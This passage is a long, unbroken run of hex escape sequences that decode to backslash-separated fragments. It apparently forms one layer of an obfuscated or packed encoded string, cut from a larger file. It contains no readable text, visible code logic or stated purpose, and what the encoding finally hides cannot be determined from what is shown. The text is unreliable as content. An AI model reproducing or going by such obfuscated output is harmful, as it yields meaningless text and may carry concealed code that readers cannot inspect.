5c\x31\x78\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c